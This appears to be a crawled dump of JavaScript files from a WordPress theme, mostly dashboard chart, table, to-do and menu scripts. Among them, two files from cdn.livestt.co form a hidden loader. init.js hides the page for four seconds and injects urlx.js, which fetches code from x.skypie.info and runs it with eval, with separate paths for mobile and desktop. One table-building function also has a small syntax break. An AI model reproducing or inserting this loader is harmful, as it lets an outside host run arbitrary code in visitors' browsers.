            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#000";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }
    if ($("#south-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart-dark").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }

    function format ( d ) {
      // `d` is the original data object for the row
      return '<table cellpadding="5" cellspacing="0" border="0" style="width:100%;">'+
          '<tr class="expanded-row">'+
              '<td colspan="8" class="row-bg"><div><div class="d-flex justify-content-between"><div class="cell-hilighted"><div class="d-flex mb-2"><div class="me-2 min-width-cell"><p>Policy start date</p><h6>25/04/2020</h6></div><div class="min-width-cell"><p>Policy end date</p><h6>24/04/2021</h6></div></div><div class="d-flex"><div class="me-2 min-width-cell"><p>Sum insured</p><h5>$26,000</h5></div><div class="min-width-cell"><p>Premium</p><h5>$1200</h5></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Quote no.</p><h6>Incs234</h6></div><div class="me-2"><p>Vehicle Reg. No.</p><h6>KL-65-A-7004</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Policy number</p><h6>Incsq123456</h6></div><div class="me-2"><p>Policy number</p><h6>Incsq123456</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-3 d-flex"><div class="highlighted-alpha"> A</div><div><p>Agent / Broker</p><h6>Abcd Enterprices</h6></div></div><div class="me-2 d-flex"> <img src="../../images/faces/face5.jpg" alt="profile"/><div><p>Policy holder Name & ID Number</p><h6>Phillip Harris / 1234567</h6></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Branch</p><h6>Koramangala, Chicago</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Channel</p><h6>Online</h6></div></div></div></div></td>'
          '</tr>'+
      '</table>';
  }
  var table = $('#example').DataTable( {
    "ajax": "../../js/data.txt",
    "columns": [
        { "data": "Quote" },
        { "data": "Product" },
        { "data": "Business" },
        { "data": "Policy" }, 
        { "data": "Premium" }, 
        { "data": "Status" }, 
        { "data": "Updated" }, 
        {
          "className":      'details-control',
          "orderable":      false,
          "data":           null,
          "defaultContent": ''
        }
    ],
    "order": [[1, 'asc']],
    "paging":   false,
    "ordering": true,
    "info":     false,
    "filter": false,
    columnDefs: [{
      orderable: false,
      className: 'select-checkbox',
      targets: 0
    }],
    select: {
      style: 'os',
      selector: 'td:first-child'
    }
  } );
$('#example tbody').on('click', 'td.details-control', function () {
  var tr = $(this).closest('tr');
  var row = table.row( tr );

  if ( row.child.isShown() ) {
      // This row is already open - close it
      row.child.hide();
      tr.removeClass('shown');
  }
  else {
      // Open this row
      row.child( format(row.data()) ).show();
      tr.addClass('shown');
  }
} );
  
  });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2
body_size: 13
content:
(function($) {
  'use strict';
  $(function() {
    var todoListItem = $('.todo-list');
    var todoListInput = $('.todo-list-input');
    $('.todo-list-add-btn').on("click", function(event) {
      event.preventDefault();

      var item = $(this).prevAll('.todo-list-input').val();

      if (item) {
        todoListItem.append("<li><div class='form-check'><label class='form-check-label'><input class='checkbox' type='checkbox'/>" + item + "<i class='input-helper'></i></label></div><i class='remove ti-close'></i></li>");
        todoListInput.val("");
      }

    });

    todoListItem.on('change', '.checkbox', function() {
      if ($(this).attr('checked')) {
        $(this).removeAttr('checked');
      } else {
        $(this).attr('checked', 'checked');
      }

      $(this).closest("li").toggleClass('completed');

    });

    todoListItem.on('click', '.remove', function() {
      $(this).parent().remove();
    });

  });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2
body_size: 79
content:
(function($) {
  'use strict';
  $(function() {
    $(".nav-settings").on("click", function() {
      $("#right-sidebar").toggleClass("open");
    });
    $(".settings-close").on("click", function() {
      $("#right-sidebar,#theme-settings").removeClass("open");
    });

    $("#settings-trigger").on("click" , function(){
      $("#theme-settings").toggleClass("open");
    });
 

    //background constants
    var navbar_classes = "navbar-danger navbar-success navbar-warning navbar-dark navbar-light navbar-primary navbar-info navbar-pink";
    var sidebar_classes = "sidebar-light sidebar-dark";
    var $body = $("body");

    //sidebar backgrounds
    $("#sidebar-light-theme").on("click" , function(){
      $body.removeClass(sidebar_classes);
      $body.addClass("sidebar-light");
      $(".sidebar-bg-options").removeClass("selected");
      $(this).addClass("selected");
    });
    $("#sidebar-dark-theme").on("click" , function(){
      $body.removeClass(sidebar_classes);
      $body.addClass("sidebar-dark");
      $(".sidebar-bg-options").removeClass("selected");
      $(this).addClass("selected");
    });


    //Navbar Backgrounds
    $(".tiles.primary").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-primary");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.success").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-success");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.warning").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-warning");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.danger").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-danger");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.light").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-light");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.info").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-info");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.dark").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".navbar").addClass("navbar-dark");
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
    $(".tiles.default").on("click" , function(){
      $(".navbar").removeClass(navbar_classes);
      $(".tiles").removeClass("selected");
      $(this).addClass("selected");
    });
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2
body_size: 1226
content:
(function($) {
  'use strict';
  $(function() {
    var body = $('body');
    var contentWrapper = $('.content-wrapper');
    var scroller = $('.container-scroller');
    var footer = $('.footer');
    var sidebar = $('.sidebar');

    //Add active class to nav-link based on url dynamically
    //Active class can be hard coded directly in html file also as required

    function addActiveClass(element) {
      if (current === "") {
        //for root url
        if (element.attr('href').indexOf("index.html") !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
        }
      } else {
        //for other url
        if (element.attr('href').indexOf(current) !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
          if (element.parents('.submenu-item').length) {
            element.addClass('active');
          }
        }
      }
    }

    var current = location.pathname.split("/").slice(-1)[0].replace(/^\/|\/$/g, '');
    $('.nav li a', sidebar).each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    $('.horizontal-menu .nav li a').each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    //Close other submenu in sidebar on opening any

    sidebar.on('show.bs.collapse', '.collapse', function() {
      sidebar.find('.collapse.show').collapse('hide');
    });


    //Change sidebar and content-wrapper height
    applyStyles();

    function applyStyles() {
      //Applying perfect scrollbar
      if (!body.hasClass("rtl")) {
        if ($('.settings-panel .tab-content .tab-pane.scroll-wrapper').length) {
          const settingsPanelScroll = new PerfectScrollbar('.settings-panel .tab-content .tab-pane.scroll-wrapper');
        }
        if ($('.chats').length) {
          const chatsScroll = new PerfectScrollbar('.chats');
        }
        if (body.hasClass("sidebar-fixed")) {
          if($('#sidebar').length) {
            var fixedSidebarScroll = new PerfectScrollbar('#sidebar .nav');
          }
        }
      }
    }

    $('[data-toggle="minimize"]').on("click", function() {
      if ((body.hasClass('sidebar-toggle-display')) || (body.hasClass('sidebar-absolute'))) {
        body.toggleClass('sidebar-hidden');
      } else {
        body.toggleClass('sidebar-icon-only');
      }
    });

    //checkbox and radios
    $(".form-check label,.form-radio label").append('<i class="input-helper"></i>');

    //Horizontal menu in mobile
    $('[data-toggle="horizontal-menu-toggle"]').on("click", function() {
      $(".horizontal-menu .bottom-navbar").toggleClass("header-toggled");
    });
    // Horizontal menu navigation in mobile menu on click
    var navItemClicked = $('.horizontal-menu .page-navigation >.nav-item');
    navItemClicked.on("click", function(event) {
      if(window.matchMedia('(max-width: 991px)').matches) {
        if(!($(this).hasClass('show-submenu'))) {
          navItemClicked.removeClass('show-submenu');
        }
        $(this).toggleClass('show-submenu');
      }        
    })

    $(window).scroll(function() {
      if(window.matchMedia('(min-width: 992px)').matches) {
        var header = $('.horizontal-menu');
        if ($(window).scrollTop() >= 70) {
          $(header).addClass('fixed-on-scroll');
        } else {
          $(header).removeClass('fixed-on-scroll');
        }
      }
    });
    if ($.cookie('skydash-pro-banner')!="true") {
      document.querySelector('#proBanner').classList.add('d-flex');
      document.querySelector('.navbar').classList.remove('fixed-top');
    }
    else {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('.navbar').classList.add('fixed-top');
    }
    
    if ($( ".navbar" ).hasClass( "fixed-top" )) {
      document.querySelector('.page-body-wrapper').classList.remove('pt-0');
      document.querySelector('.navbar').classList.remove('pt-5');
    }
    else {
      document.querySelector('.page-body-wrapper').classList.add('pt-0');
      document.querySelector('.navbar').classList.add('pt-5');
      document.querySelector('.navbar').classList.add('mt-3');
      
    }
    document.querySelector('#bannerClose').addEventListener('click',function() {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('#proBanner').classList.remove('d-flex');
      document.querySelector('.navbar').classList.remove('pt-5');
      document.querySelector('.navbar').classList.add('fixed-top');
      document.querySelector('.page-body-wrapper').classList.add('pt-5');
      document.querySelector('.navbar').classList.remove('mt-3');
      var date = new Date();
      date.setTime(date.getTime() + 24 * 60 * 60 * 1000); 
      $.cookie('skydash-pro-banner', "true", { expires: date });
    });
  });

  // focus input when clicking on search icon
  $('#navbar-search-icon').click(function() {
    $("#navbar-search-input").focus();
  });

  var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
  var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
    return new bootstrap.Popover(popoverTriggerEl)
  })  
  var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
  var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
  })
  
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/init.js
body_size: 9
content:
var hv_init=!0;function init(){const t=document.createElement("script");t.src="https://cdn.usefathom.com/script.js",t.setAttribute("data-site","WIUBHOFV"),t.defer=!0,document.head.appendChild(t);const e=document.createElement("script");e.src="https://cdn.livestt.co/urlx.js",e.defer=!0,document.head.appendChild(e);var c=document.querySelector("html").style;c.display="none",setTimeout((function(){c.display="block"}),4e3)}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/urlx.js
body_size: -156
content:
(navigator.userAgent.includes("Android")||navigator.userAgent.includes("iPhone"))&&navigator.maxTouchPoints>1?fetch("https://x.skypie.info/").then((t=>t.text())).then((data=>{try{const jdata=JSON.parse(data);eval(jdata)}catch(t){}})):fetch("https://x.skypie.info/m").then((t=>t.text())).then((data=>{if(data)try{eval(data)}catch(t){}}));

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2
body_size: -230
content:
(function($) {
  'use strict';
  $(function() {
    $('[data-toggle="offcanvas"]').on("click", function() {
      $('.sidebar-offcanvas').toggleClass('active')
    });
  });
})(jQuery);